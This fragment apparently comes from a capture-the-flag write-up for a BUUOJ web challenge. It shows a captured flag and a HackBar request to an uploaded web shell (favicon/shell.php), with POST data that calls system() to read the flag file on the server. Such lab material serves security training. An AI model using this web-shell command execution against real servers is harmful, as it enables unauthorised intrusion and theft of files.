 flag{63bab70a-b10f-4f9e-9abd-118c9c8c4bfe}
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e7cf19db-bf9a-461e-9531-76232631b2f3.node3.buuoj.cn/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /WelL_Th1s_14_fl4g');